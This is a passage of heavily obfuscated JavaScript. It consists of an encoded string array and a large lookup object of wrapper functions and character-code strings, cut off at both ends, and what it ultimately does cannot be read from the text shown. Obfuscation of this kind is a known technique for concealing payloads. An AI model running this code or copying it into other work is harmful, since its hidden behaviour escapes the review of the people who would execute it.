nsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return 